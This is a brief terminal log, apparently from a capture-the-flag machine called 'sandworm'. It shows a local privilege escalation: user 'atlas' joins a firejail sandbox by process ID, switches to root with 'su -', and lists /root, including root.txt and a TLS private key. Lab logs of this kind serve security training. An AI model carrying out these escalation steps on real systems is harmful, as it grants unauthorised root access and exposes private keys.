 atlas@sandworm:/opt/tipnet$
atlas@sandworm:/opt/tipnet$ /usr/local/bin/firejail --join=322253
changing root to /proc/322253/root
Warning: cleaning all supplementary groups
Child process initialized in 3.51 ms
atlas@sandworm:/opt/tipnet$ sudo su
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:/opt/tipnet$ su -
root@sandworm:~# cd /root
root@sandworm:~# ls -la
total 52
drwx------  7 root root 4096 Jun 15 11:46 .
drwxr-xr-x 19 root root 4096 Jun  7 13:53 ..
lrwxrwxrwx  1 root root    9 Jan 20  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  3 root root 4096 Jun  7 09:57 .config
drwx------  2 root root 4096 May  4 16:07 .gnupg
drwxr-xr-x  3 root root 4096 May  7  2020 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Jun  6 10:13 .ssh
drwxr-xr-x  4 root root 4096 May  5 08:59 Cleanup
-rw-r--r--  1 root root 1326 May  4 18:03 domain.crt
-rw-r--r--  1 root root 1094 May  4 18:02 domain.csr
-rw-------  1 root root 1704 May  4 18:01 domain.key
-rw-r-----  1 root root   33 Jun 15 11:46 root.txt